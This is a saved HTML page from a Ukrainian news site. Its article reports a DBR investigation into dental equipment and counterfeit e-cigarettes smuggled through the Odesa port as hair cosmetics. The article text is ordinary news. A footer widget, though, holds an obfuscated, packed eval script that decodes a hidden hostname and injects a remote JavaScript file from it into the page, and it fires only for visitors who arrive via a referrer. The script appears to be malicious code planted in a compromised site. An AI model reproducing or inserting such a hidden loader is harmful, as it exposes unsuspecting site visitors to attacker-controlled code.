<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-70823" class="post-70823 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-dbr tag-obladnannia tag-tsyharky"><header class="entry-header"><h1 class="entry-title">До України намагалися ввезти нелегальне обладнання та контрафактні цигарки на 55 млн грн</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/11?day=01"><time class="entry-date published" datetime="https://hronikers.com/2023/11?day=01">01.11.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/11/01/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="450" height="395" data-src="https://hronikers.com/wp-content/uploads/2023/11/33-7-450x395-4fd.jpeg" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/11/33-7-450x395-4fd.jpeg 450w, https://hronikers.com/wp-content/uploads/2023/11/33-7-450x395-4fd-300x263.jpeg 300w" data-sizes="(max-width: 450px) 100vw, 450px" /></div><div class="entry-content"><p><strong>Ділки намагалися ввезти до України контрафактні електронні цигарки та стоматологічне обладнання</strong></p><p>Про це інформує пресслужба ДБР, передає Хронікерс.</p><p>Працівники ДБР викрили комерційну структуру, яка з приховуванням від митного контролю через Одеський морський порт намагалася ввезти на територію України коштовне стоматологічне обладнання на близько 25 млн гривень. Також ділки возили понад 65 тисяч контрафактних електронних сигарет, обіг яких заборонений в Україні на суму понад 30 млн грн.</p><p>Контрабанду намагались провезти під виглядом &#8220;косметологічної продукції для волосся&#8221;. У супровідних документах вони вказали, що вартість товару складає лише 1,6 млн грн.</p><p>За ініціативою ДБР, співробітники Одеської митниці склали протокол про порушення митних правил за ст. 483 МКУ, що тягне за собою накладення штрафу у розмірі 100% вартості товару з конфіскацією вантажу.</p><p>Наразі працівники Бюро встановлюють працівників митниці, які сприяли ділкам у незаконному ввезенню товарів. Невідкладні слідчі дії тривають.</p><ul class="wp-block-list"><li>Прикордонники збили дрон, що “ніс” до Румунії <a href="https://hronikers.com/2023/09/19/prykordonnyky-zbyly-dron-shcho-nis-do-rumunii-400-pachok-tsyharok-foto/" target="_blank" rel="noreferrer noopener">400 пачок цигарок</a> (ФОТО)</li></ul><p></p></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2023/11/01/pobazhav-shchaslyvykh-vyboriv-prezydent-serbii-rozpustyv-parlament/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Побажав щасливих виборів: Президент Сербії розпустив парламент</span></a></div><div class="nav-next"><a href="https://hronikers.com/2023/11/01/pohoda-v-kyievi-pobyla-dva-novi-temperaturni-rekordy/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Погода в Києві побила два нові температурні рекорди</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=69989"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 03:51:20 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 03:51:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->